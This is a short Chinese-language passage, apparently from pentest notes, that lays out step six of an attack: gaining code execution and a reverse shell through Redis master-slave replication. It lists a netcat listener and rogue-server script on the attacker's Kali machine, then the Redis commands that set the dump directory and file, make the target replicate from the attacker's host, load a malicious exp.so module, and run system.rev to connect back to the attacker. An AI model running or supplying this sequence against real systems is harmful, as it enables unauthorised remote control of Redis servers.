 6. 本地 redis 主从复制 RCE 反弹 shell
kali 命令
nc -lvnp 2333
python3 redis_rogue_server.py -v -path exp.so
ubuntu 上操作
config set dir /tmp
config set dbfilename exp.so
slaveof 192.168.0.119 21000
module load ./exp.so
slaveof NO ONE
system.rev 192.168.0.119 2333